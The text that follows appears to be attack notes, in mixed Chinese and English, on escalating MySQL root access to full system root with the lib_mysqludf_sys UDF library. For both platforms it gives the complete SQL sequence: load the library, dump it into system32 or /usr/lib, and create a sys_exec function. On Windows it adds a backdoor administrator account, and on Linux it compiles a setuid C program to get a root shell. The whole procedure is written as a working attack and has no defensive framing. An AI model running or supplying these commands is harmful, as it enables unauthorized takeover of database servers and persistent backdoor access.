 MySQL提权
MySQL Root to System Root with lib_mysqludf_sys for Windows and
Linux
Overview
一旦MySQL数据库服务器在root level受到攻击
using User Defined Functions (UDFs)
escalate this access to full system level access
MySQL root访问权限但没有系统root访问权限
reason
usually
默认情况下MySQL的root用户是unpassworded
通过连接到数据库的Web应用程序通过SQL注入获得访问权限作为root
etc
condition
1.需要浏览到“udf”目录
2.根据目标平台选择适当的library
linux
1.udf/mysql/linux/32/lib_mysqludf_sys.so
2.udf/mysql/linux/64/lib_mysqludf_sys.so
windows
3.udf/mysql/windows/32/lib_mysqludf_sys.dll
4.udf/mysql/windows/64/lib_mysqludf_sys.dll
利用思路
1.get a copy of the correct library on to the target machine in a known location
ways
I.把相关库上传到我们有权访问的用户帐户的位置
II.uploading via a website image/file upload
III.uploading via anonymous FTP account
2. issuing a SQL query to load this file in to a newly created table row
3.dump that table row out to a new file in either the ‘/usr/lib’ directory or the ‘c:\windows\system32’ directory
reason
常规Web应用程序或用户帐户没有在这些目录中创建文件的权限,但MySQL可以 :)
4.instruct MySQL to create a new function to point to the code in our malicious library
5.execute this new function with arbitrary system commands
Operate process
windows
1.USE mysql;
2.CREATE TABLE npn(line blob);
3.INSERT INTO npn values(load_file('C://xampplite//htdocs//mail//lib_mysqludf_sys.dll'));
4.SELECT * FROM mysql.npn INTO DUMPFILE 'c://windows//system32//lib_mysqludf_sys_32.dll';
5.CREATE FUNCTION sys_exec RETURNS integer SONAME 'lib_mysqludf_sys_32.dll';
6.SELECT sys_exec("net user npn npn12345678 /add");
7.SELECT sys_exec("net localgroup Administrators npn /add");
linux
I.assuming we’re logged in as user ‘npn’
1.* mysql> use mysql;
2.* mysql> create table npn(line blob);
3.* mysql> insert into npn values(load_file('/home/npn/lib_mysqludf_sys.so'));
4.* mysql> select * from npn into dumpfile '/usr/lib/lib_mysqludf_sys.so';
5.* mysql> create function sys_exec returns integer soname 'lib_mysqludf_sys.so';
6.* mysql> select sys_exec('id > /tmp/out; chown npn.npn /tmp/out');
II.View the permission of shell
* npn@pwn:~$ cat /tmp/out
III.create and compile a simple setuid/system program under C
#include <stdio.h>
#include <sys/types.h>
#include <unistd.h>
int main(void)
{
setuid(0); setgid(0); system(“/bin/bash”);
}
IV.compile this and place it in /tmp/
gcc -o /tmp/shell /home/npn/shell.c
V.use our MySQL root account to set the setuid bit on the binary
* mysql> select sys_exec('chmod +s /tmp/shell');
VI.User ‘npn’ can then execute /tmp/shell to gain a root shell
npn@pwn:~$ /tmp/shell